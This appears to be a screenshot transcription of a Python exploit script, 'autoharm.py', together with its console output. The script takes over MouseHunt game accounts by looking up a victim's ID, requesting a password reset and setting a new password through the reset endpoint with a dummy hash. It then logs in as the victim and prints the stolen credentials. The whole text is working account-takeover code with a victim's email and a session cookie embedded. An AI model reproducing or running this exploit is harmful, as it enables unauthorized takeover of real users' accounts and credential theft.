 PS C:\> autoharm
[=] requesting user info for id 8322312
[+] obtained snuid hg_b40bac6d8ce11b0a9fe7ab212d56b598 for user Hunter #8322312
[=] requesting account reset
[+] request successful
[=] changing user password
[=] attempting to login
[+] success! Hunter #8322312's credentials are vulnerablehunter:Pwn3dLOL
PS C:\>
C:\Users esktop\rec\autoharm.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
autoharm.py
1 victim_id = 8322312
2 victim_username = 'vulnerablehunter'
3 victim_new_password = 'Pwn3dLOL'
4 victim_email = 'vulnerablehunter@h0udini.33mail.com'
5
6 own_cookie = 'PQVtUl3iX1FIGSz8Mnf8tcYk54J12Iv99SPGlqWR73yj25W0NNePRRUr9kpFXu2N'
7 own_uh = 'qM2IyRHr'
8
9 import json,requests
10 try:
11 print('[=] requesting user info for id %s'%victim_id)
12 r =  json.loads(requests.post('https://www.mousehuntgame.com/managers/ajax/pages/friends.php'
,{'sn':'Hitgrab','hg_is_ajax':'1','action':'community_search_by_id','user_id':victim_id,'uh':
own_uh},cookies={'HG_TOKEN':own_cookie}).text)
13 vi,vn = r['friend']['sn_user_id'],r['friend']['name']
14 except: print('[-] failed--check login creds');quit()
15
16 print('[+] obtained snuid %s for user %s'%(vi,vn))
17
18 if victim_email:
19 print('[=] requesting account reset')
20 r =  json.loads(requests.post('https://www.mousehuntgame.com/managers/ajax/users/session.php'
,{'sn':'Hitgrab','hg_is_ajax':'1','action':'resetPassword','email':victim_email}).text)
21 if r['success']: print('[+] request successful')
22 else: print('[-] request failed. proceeding anyway');print(r)
23 else: print('[=] assuming that account reset has been requested')
24
25 print('[=] changing user password')
26 requests.post('https://www.mousehuntgame.com/reset-password/?snuid='+vi+
'&h=AAA&clientPlatform=desktop&type=forgot',{'pass1':victim_new_password,'pass2':
victim_new_password})
27
28 print('[=] attempting to login')
29 r =  json.loads(requests.post('https://www.mousehuntgame.com/managers/ajax/users/session.php',{
'sn':'Hitgrab','hg_is_ajax':'1','action':'loginHitGrab','username':victim_username,'password':
victim_new_password}).text)
30 if r['success']: print('[+] success! %s\'s credentials are %s:%s'%(vn,victim_username,
victim_new_password))
31 else: print('[-] failed')
Python file length : 1,765 lines : 31 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS